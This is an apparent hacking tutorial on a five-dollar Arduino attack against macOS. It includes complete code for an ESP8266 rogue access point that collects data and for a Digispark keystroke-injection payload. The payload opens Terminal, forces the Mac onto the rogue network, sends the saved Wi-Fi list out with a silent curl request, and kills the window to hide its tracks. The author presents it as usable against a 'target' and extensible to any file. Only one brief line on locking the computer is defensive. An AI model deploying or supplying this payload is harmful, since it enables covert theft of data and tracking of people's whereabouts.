A macOS computer can reveal a lot of information about the owner, including which Wi-Fi network they have permission to access. With an Arduino-based attack, we'll use a five-dollar setup to inject a rogue Wi-Fi network and steal the list of trusted Wi-Fi networks, allowing us to see where the computer has been.
The Wi-Fi networks that a person has connected to can say a lot about them. These are often home, work, and school networks that tell the story of who the person is and also who trusts them with access.
For a hacker, the information allows for the creation of convincing phishing networks to steal the password to networks the user has connected to before. It also allows a hacker to learn what kind of person the target is, and it can be used to pinpoint a user to a specific time and place.
Wi-Fi Networks Reveal Trust
If you want to know about a person, one of the best ways to do so is by looking at the Wi-Fi networks stored in the preferred network list, or PNL. It's the list of Wi-Fi networks that a computer trusts automatically, connecting without prompting the user for a password to provide a seamless connected experience. The average user rarely clears out their list, as doing so would mean needing to manually reconnect to the network each time they're in range.
Because of how long the list is allowed to grow, you can learn an astonishing amount of information about the places a person has been, where they work, and what kind of interests they have. You can quickly determine where they spend their time and even look up the geolocation of these Wi-Fi networks via tools like Wigle.net.
Aside from revealing what networks a user's computer trusts automatically, the PNL also allows the hacker to abuse the trust a network on the list is given.
Injecting Networks into the Trusted Network List
With a Digispark USB development board, it's possible to inject scripts during a USB Rubber Ducky-style human interface device attack that targets the PNL of a computer. The reason for doing so can be twofold; to learn the Wi-Fi network history and to inject a rogue Wi-Fi network into the list. Adding a network to the list generally doesn't require any special privileges, but successfully doing so means there's a higher likelihood that you could trick the user into connecting to an evil AP at will.
- Don't Miss: A Hacker's Guide to Programming Microcontrollers
In our attack, we'll be combining these two strategies to steal the contents of the preferred network list by first injecting a network into it. We'll be creating a DigiSpark payload that forces a MacBook, iMac, Mac Pro, or another macOS computer to connect to and trust a rogue AP hosted by the ESP8266. Then, it sends the contents of the PNL to a web server waiting on the ESP8266. We can build on the strategy of injecting a rogue AP into the PNL to steal nearly any information off of a macOS device without needing to go over the internet.
What You'll Need
To follow along, you'll need a macOS target computer and two Arduino-compatible devices. The first device should be ESP8266-based, like the NodeMCU or the D1 Mini. I highly recommend the D1 Mini, as it's well supported and a great size to work with. The second device you'll need is a Digispark clone, and AliExpress has some cheap ones.
- Buy a Digispark: Amazon | AliExpress
- Buy a D1 Mini (without drivers): Amazon | AliExpress
- Buy a D1 Mini (with antenna): Amazon | AliExpress
- Buy a NodeMCU: Amazon | AliExpress
The free, cross-platform Arduino IDE will allow us to prototype what we need quickly, so make sure you have that installed on your computer. The Arduino integrated development environment allows us to write swiftly and upload scripts to Arduino-like microcontroller devices.
Configure Arduino IDE
We've gone over what to do for configuring the Arduino IDE for the Digispark and ESP8266 board before in our guide for building macOS payloads. So make sure to consult that to get the two boards set up properly.
- Instructions: Set Up Arduino IDE for the ESP8266 & Digispark
Flash the ESP8266 Listening Server
To download the sketches we'll need, open a terminal window and run the following.
~# git clone https://github.com/skickar/DigiTrack.git

Cloning into 'DigiTrack'...
remote: Enumerating objects: 70, done.
remote: Counting objects: 100% (70/70), done.
remote: Compressing objects: 100% (70/70), done.
remote: Total 70 (delta 41), reused 0 (delta 0), pack-reused 0
Unpacking objects: 100% (70/70), done.
Next, change into the directory you just installed and open up its Attack_Server.ino with the open command. On Linux, it'd be xdg-open instead.
~# cd DigiTrack
~/DigiTrack# open Attack_Server.ino
That should download and open our sketch for the ESP8266. You can see it below.
#include <ESP8266WiFi.h>
#include <ESP8266mDNS.h>
#include <ESP8266WebServer.h>

ESP8266WebServer server(80);

void setup() {
  Serial.begin(115200);
  WiFi.softAP("sneakernet","00000000");

  server.on("/", HTTP_POST, []() {
    Serial.println(server.arg(0));
    server.send(200, "text/plain", "BUCK YOUR CHUMBUS");
  });
  server.begin();
}

void loop() {
  server.handleClient();
}

The simple script above tells the ESP8266 to create a "SoftAP," or Wi-Fi hotspot, with the name of "Sneakernet" and password of "00000000" upon starting. Next, it listens on port 80 for HTTP requests and prints any data received in a request to the serial monitor. It sends the simple confirmation "BUCK YOUR CHUMBIS" to confirm that the request was received.
After all of the settings match what you see below in the image, and your ESP8266 is connected, click on the circle with the green arrow to upload your sketch.

Open the serial monitor by pressing Control-Shift-M, and you should be able to see data sent via CURL requests. Try it out by connecting to the network and sending the following request in a terminal window.
~# curl -m 10 --silent --output /dev/null -X POST -H "Content-Type: text/plain" --data "Hello World" 192.168.4.1You should see something like below, meaning your attack server is working.

Open the Digispark Payload
Now, cd back to the DigiTracker folder in a terminal window, and open the DigiDumpWifi.ino file to show the Digispark payload sketch.
~/DigiTrack# open DigiDumpWifi.inoYou should see the following sketch open in Arduino.
#include "DigiKeyboard.h"
void setup() {}
void loop() {
  DigiKeyboard.delay(2000);
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_GUI_LEFT);
  DigiKeyboard.delay(600);
  DigiKeyboard.print("terminal");
 DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(5000);
  DigiKeyboard.print("networksetup -setairportnetwork en0 'sneakernet' 00000000");
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(8000);
    DigiKeyboard.print("curl -m 10 --silent --output /dev/null -X POST -H \"Content-Type: text/plain\" --data \"$(networksetup -listpreferredwirelessnetworks en0)\" 192.168.4.1 &");
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("wait && kill -9 $(ps -p $PPID -o ppid=)");
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);

for(;;){ /*empty*/ }}
There are a couple of essential things to pay attention to in the payload above. First, the script waits two seconds and opens a terminal window using the Spotlight Search shortcut. Then, it inserts the "Sneakernet" access point into the PNL with the following command.
~# networksetup -setairportnetwork en0 'sneakernet' 00000000It also causes the MacOS device to connect to that network, so the script then waits about eight seconds. After that, it assumes the Wi-Fi is connected and sends a special CURL request.
~# curl -m 10 --silent --output /dev/null -X POST -H \"Content-Type: text/plain\" --data \"$(networksetup -listpreferredwirelessnetworks en0)\The first --silent and --output flags are suppressing the response from the CURL request, redirecting it essentially to a black hole rather than showing it or leaving it as mail for the user to see when they log into the terminal next.
Next, we use the $() variable to send the result of any command inside the () symbols as the data in the CURL request. So, if we send $(whoami), it will send the result of the command "whoami" as the data in the CURL request.
In our case, we're sending the result of the networksetup -listpreferredwirelessnetworks en0 command, which lists the PNL for the default Wi-Fi network interface, en0.
Taken all together, we send a CURL request with the response suppressed to the IP address of 192.168.4.1, containing the result of a command to list all trusted Wi-Fi networks.
Last but not least, we have to kill the terminal window and cover our tracks. We'll do this with the command wait && kill -9 $(ps -p $PPID -o ppid=) which waits for any background process to finish, and then kills the parent of the parent process. It is aggressive but works very well to make sure the window never gets stuck open.
Upload the Digispark Payload

Now that we've got a payload, select the Digispark from the board drop-down menu in Arduino. Press the green arrow to upload the sketch, but make sure that your Digispark is not plugged in before doing so.

The Digispark uses a bootloader, so the way we'll be uploading the payload is a little different. After clicking the upload arrow, you should see the following in the bottom window.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
> Please plug in the device ...
> Press CTRL+C to terminate the program.
Plug in the Digispark, and close any open terminal windows. The payload will execute right after it finishes flashing, so make sure to unplug it after it's done uploading. You may need to do it a few times if it doesn't work the first time, but a positive result will look like the output below.
> Device is found!
connecting: 16% complete
connecting: 22% complete
connecting: 28% complete
connecting: 33% complete
> Device has firmware version 1.6
> Available space for user applications: 6012 bytes
> Suggested sleep time between sending pages: 8ms
> Whole page count: 94  page size: 64
> Erase function sleep duration: 752ms
parsing: 50% complete
> Erasing the memory ...
erasing: 55% complete
erasing: 60% complete
erasing: 65% complete
> Starting to upload ...
writing: 70% complete
writing: 75% complete
writing: 80% complete
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
With that complete, it's time to test our payload!
Insert the Payload
Now, make sure your ESP8266 is connected, and you're monitoring the serial output. Close any terminal windows on the macOS computer, and insert the Digispark to try out the payload. If you get a pop-up talking about not recognizing the device, you can check out our guide on changing the hardware ID to look like an Apple keyboard.

After a few seconds, the script should spring to life, forcing the macOS device to connect to the rogue AP and send a CURL request, then closing out the window when finished. On the serial monitor, you should see something like below if the script is successful.

For $5, MacOS Will Give Up Its Wi-Fi Secrets
The attack we pulled off today can send data from any file on a Mac to an attacker over a rogue Wi-Fi network and isn't limited to merely making off with a preferred network list. In another guide, we'll explore using a tracking script instead to persistently send information about where the target device is to a tracking server. In our example, we found a lot of what appeared to be public Wi-Fi networks with no passwords, allowing us to set up evil APs pretending to be a known network that we know the computer will trust automatically.
As always, the best way to prevent this kind of attack from happening is never to leave your computer unlocked and unattended. Even a few seconds alone could let a hacker read any files on your system, even if there aren't any Wi-Fi networks in range. MacOS also lists when each of these networks was last connected to in a larger file, so it's possible to extract even more information with some additions to the payload.
I hope you enjoyed this guide to hacking macOS with a five-buck Arduino setup! If you have any questions about this tutorial on hacking with Arduino or you have a comment, ask below or feel free to reach me on Twitter @KodyKinzie.
Cover photo and screenshots by Kody/Null Byte


Comments
No Comments Exist
Be the first, drop a comment!